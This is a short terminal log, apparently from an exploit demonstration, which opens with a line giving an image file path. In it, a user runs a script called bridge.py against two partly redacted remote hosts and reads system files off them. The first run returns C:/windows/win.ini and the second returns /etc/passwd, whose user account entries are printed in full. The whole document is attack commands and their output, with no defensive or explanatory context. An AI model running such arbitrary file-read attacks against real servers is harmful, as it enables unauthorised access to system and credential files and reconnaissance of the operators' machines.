 p4ssw0rd@p4ssw0rddeMacBook-Pro ~/Desktop
$ python2 bridge.py https://.99:8443 /c://windows/win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
p4ssw0rd@p4ssw0rddeMacBook-Pro ~/Desktop
$ python2 bridge.py http://.121:8080 /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin